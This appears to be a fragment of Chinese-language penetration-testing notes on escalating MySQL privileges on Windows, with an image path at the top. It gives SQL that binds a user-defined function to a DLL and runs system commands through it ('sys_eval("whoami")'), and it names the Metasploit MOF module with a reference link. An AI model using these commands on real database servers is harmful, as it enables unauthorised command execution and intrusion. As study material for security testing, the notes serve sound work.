 Navicat：
开外联后使用MSF导出，在执行后续命令调用执行
select * from mysql.func where name = "sys_exec"; //查看
create function sys_eval returns string soname "WqkerHcA.dll";//创建函数绑定dll
select sys_eval("whoami");//调用函数进行命令执行
2、MOF-Win2008后权限控制导致无效-MSF演示
https://www.cnblogs.com/xishaonian/p/6384535.html
MSF：use exploit/windows/mysql/mysql_mof